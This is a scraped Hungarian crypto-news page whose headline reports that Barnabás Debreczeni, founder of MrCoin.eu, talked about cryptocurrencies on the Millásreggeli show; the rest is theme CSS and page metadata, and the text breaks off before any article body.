<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">A kriptopénzekről beszélt Debreczeni Barnabás, a MrCoin.eu alapítója a pénteki Millásreggeliben</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-09-29T11:22:37+02:00">2019.09.29.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-15650">3139</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding 